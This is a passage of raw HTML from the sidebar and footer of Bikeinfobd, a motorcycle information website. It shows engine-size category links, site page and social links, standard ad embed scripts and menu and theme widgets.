<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
750cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/800cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
800cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/80cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
80cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/85cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
85cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/900cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
900cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/90cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
90cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/Tips?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Tips</a>
<span class='label-count' dir='ltr'>1</span>
</span>
</div>
</div>
</div>
</aside>
<footer class='flex column relative w-fill'>
<div class='footer2 g-2 flex mb-1 section' id='footer2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='subtitle'>Bikeinfobd</div>
<div class='widget-content'>
Bikeinfobd is a Motorcycle Related Website Which is Provides all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.
</div>
</div><div class='widget PageList' data-version='2' id='PageList21'>
<div class='subtitle'>Pages</div>
<div class='widget-content'>
<ul>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/'>Home</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/about-us.html'>About Us</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/site-map.html'>Site Map</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/contact-us.html'>Contact Us</a>
</li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='subtitle'>FOLLOW US</div>
<div class='widget-content'>
<ul>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.facebook.com/BikeInformationBD'>Facebook</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://twitter.com/BikeinfoBDcom'>Twitter</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.instagram.com/bikeinfobdcom'>Instagram</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.tumblr.com/blog/bikeinfobd'>Tumblr</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.youtube.com/channel/UCBiBT7YNZL7eMgLpAhxqTAQ'>YouTube</a></li>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.pinterest.com/bikeinfobd/'>Pinterest</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='widget g-05 wrap flex'>
<div> &#169;<span id='getYear'></span>
</div>
<strong><a class='' href='/'>Bike Info BD</a></strong> All Rights Reserved.
           
            <div id='ctd-credits'>
<a class='' href='https://yanuarzg.com' id='ctd-credit'>YZG</a>
</div>
</div>
</footer>
<div class='flex w-fill dn section' id='mobile-menu'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML78'>
<div class='widget-content'>
<span class='flex column ai-c' onclick='openSearch()'>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 1024 1024"><path fill="currentColor" d="m795.904 750.72l124.992 124.928a32 32 0 0 1-45.248 45.248L750.656 795.904a416 416 0 1 1 45.248-45.248zM480 832a352 352 0 1 0 0-704a352 352 0 0 0 0 704"/></path></svg> 
            <span class='fs-07'>Search</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content'>
<span onclick="openMenu()" class="flex column ai-c">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="1.5" d="M5.5 10h6m-5 4h4M15 3v10m0 4v4M2 11v2c0 3.771 0 5.657 1.172 6.828C4.343 21 6.229 21 10 21h4c3.771 0 5.657 0 6.828-1.172C22 18.657 22 16.771 22 13v-2c0-3.771 0-5.657-1.172-6.828C19.657 3 17.771 3 14 3h-4C6.229 3 4.343 3 3.172 4.172C2.518 4.825 2.229 5.7 2.102 7"/></path></svg>
            <span class="fs-07">Menu</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML80'>
<div class='widget-content'>
<span onclick="openNavToolsModal()" class="flex column ai-c">
            <svg class="ic-moonsun" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path d="M9.173 14.83a4 4 0 1 1 5.657-5.657"/><path d="m11.294 12.707l.174.247a7.5 7.5 0 0 0 8.845 2.492A9 9 0 0 1 5.642 18.36M3 12h1m8-9v1M5.6 5.6l.7.7M3 21L21 3"/></path></path></g></svg>
            <span class='fs-07'>Theme</span>
            </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML81'>
<div class='widget-content'>
<div class='yzg-share flex column ai-c' title='share'>
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewbox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="1.5"><path stroke-linejoin="round" d="M22 7h-8c-1.818 0-2.913.892-3.32 1.3c-.125.127-.188.19-.19.19c0 .002-.063.065-.19.19C9.892 9.087 9 10.182 9 12v3m13-8l-5-5m5 5l-5 5"/><path d="M3.465 20.535C4.93 22 7.287 22 12.003 22c4.715 0 7.073 0 8.537-1.465c1.242-1.241 1.431-3.123 1.46-6.537M3.465 20.535C2 19.07 2 16.713 2 11.997m1.465 8.538C4.929 22 7.286 22 12 22s7.071 0 8.535-1.465c1.241-1.24 1.43-3.122 1.46-6.536m-18.53 6.536C2 19.071 2 16.714 2 12m1.465-8.54C4.706 2.218 6.588 2.029 10.002 2M2.055 8c.11-2.193.436-3.562 1.41-4.536c1.24-1.24 3.122-1.43 6.535-1.459"/></path></path></g></svg>
            <span class='fs-07'>Share</span>
            </div>
</div>
</div></div>
<div class='float-tool flex column g-05'>
<button aria-label='Open Search' class='btn-opensearch' id='floatSearch' onclick='openSearch()'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
</button>
<div class='progress-wrap shadow' id='to-top'>
<svg class='progress-circle svg-content' height='100%' viewBox='-1 -1 102 102' width='100%'>
<path d='M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98'></path>
</svg>
</div>
<div class='progress-wrap shadow active-progress' id='slidebottom'>
<svg class='progress-circle svg-content' height='100%' viewBox='-1 -1 102 102' width='100%'><path d='M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98' style='transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 29.0253;'></path></svg>
</div>
</div>
<div class='overlay dn'></div>
<!-- navtools modal -->
<div class='modal' id='ntOpen'>
<div class='modal-content flex column shadow br-05'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Theme</span>
<span class='close' id='ntClose'>
